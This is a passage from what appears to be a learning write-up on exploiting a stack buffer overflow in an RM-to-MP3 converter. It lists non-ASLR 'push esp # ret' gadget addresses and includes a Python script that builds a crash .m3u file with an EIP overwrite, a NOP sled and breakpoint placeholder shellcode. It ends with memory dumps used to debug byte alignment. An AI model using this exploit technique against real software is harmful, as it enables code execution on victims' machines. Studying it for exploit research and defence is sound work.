 Where I used this instruction associated with the RM to MP3 process:
01 0x76210ce7 : push esp # ret | {PAGE_EXECUTE_READ} [WININET.dll] ASLR: False, Rebase: False, SafeSEH: False,
02 0x1001b058 : push esp # ret | {PAGE_EXECUTE_READ} [MSRMfilter03.dll] ASLR: False, Rebase: False, SafeSEH: F
03 0x73e474d5 : push esp # ret | {PAGE_EXECUTE_READ} [MFC42.DLL] ASLR: False, Rebase: False, SafeSEH: False, O
04 0x73e655c4 : push esp # ret | {PAGE_EXECUTE_READ} [MFC42.DLL] ASLR: False, Rebase: False, SafeSEH: False, O
To get access to the esp. We also place 25 NOPs per the guide’s instructions.
def main():
#we need a file, I just call it crash.m3u
out = open('crash4.m3u','w')
write_string = 'A' * 26074
eip = "\x58\xb0\x01\x10" # 0x1001b058 : push esp # ret
shellPlace = "\x90" * 25
shell = "\xcc" *2
#write out and close the file
out.write(write_string + eip + shellPlace + shell)
out.close()
000FFD34 41414141 AAAA
000FFD38 B0584141 AAX░
000FFD3C 90901001 ☺►ÉÉ
000FFD40 90909090 ÉÉÉÉ
000FFD44 90909090 ÉÉÉÉ
000FFD48 90909090 ÉÉÉÉ
000FFD4C 90909090 ÉÉÉÉ
000FFD50 90909090 ÉÉÉÉ
000FFD54 CC909090 ÉÉÉ╠
000FFD58 414100CC ╠.AA
000FFD5C 41414141 AAAA
000FFD60 41414141 AAAA
000FFD64 41414141 AAAA
However there appears to be a problem. Notice our string 0x1001b058 is in there, but it’s broken into two sections. So, I
went back to the previous version and used the idea of creating a pattern to see how the bytes were laid out.